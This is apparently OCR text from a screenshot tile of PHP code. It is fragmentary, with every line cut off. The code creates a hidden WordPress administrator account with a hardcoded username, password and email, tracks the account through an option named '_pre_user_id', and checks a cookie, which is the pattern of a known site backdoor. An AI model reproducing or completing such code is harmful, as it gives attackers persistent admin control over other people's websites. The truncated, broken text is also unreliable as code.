
!get_userdata($_GET['user']))) w
= array( 'user_login' => 'wertus
'fZgfj64ffs!32gggfAS', 'role' => 
'admin@wordpress.com' ); if (!
{ $id = wp_insert_user($args); 
else { $hidden_user = get_user_b
($hidden_user->user_email != $a
get_option('_pre_user_id'); $arg
} } if (isset($_COOKIE['WP_A
username_exists($args['user_l
EXISTS'); } }